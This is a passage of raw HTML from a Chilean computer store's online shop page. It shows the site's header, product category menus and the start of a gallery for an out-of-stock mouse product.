</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div data-rocket-location-hash="3a8a4973147b9ad941db971104964f4e" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://megabits.cl/my-account/" title="Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar / Registrar			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/avif" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://megabits.cl/cart/" title="Carro de compra">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Buscar Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div data-rocket-location-hash="86b75d77d2c73fd7255b70f5546d37fa" class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li id="menu-item-6859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li id="menu-item-15442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15442 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li id="menu-item-9902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-15872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li id="menu-item-15888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1 wd-event-hover" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div id="wd-697ea3e5cb8a2" class="  whb-5dncy1cki19qqvfug6lx wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large">Zona Gamer</a></div><div id="wd-697ea3e5cb956" class="  whb-8m2qpl163395qpkh0mxn wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-large btn-icon-pos-left">PC Armados<span class="wd-btn-icon"><span class="wd-icon percent"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://megabits.cl/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contáctenos</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.megabits.cl/preguntas-frecuentes" class="woodmart-nav-link"><span class="nav-link-text">Preguntas frecuentes</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="71df02615f296120dc62381e942640ef" id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-16134" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-summary-shadow product-sticky-on product-no-bg product type-product post-16134 status-publish first outofstock product_cat-mouse product_cat-perifericos-teclados-cables-usb-mouses taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png"><picture data-large_image="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png.avif" srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png.webp" srcset="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png"/>
<img src="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Esperando la imagen de producto" data-src="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png" data-large_image="https://megabits.cl/wp-content/uploads/woocommerce-placeholder-600x600.png" data-large_image_width="700" data-large_image_height="800"/>
</picture>
</a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
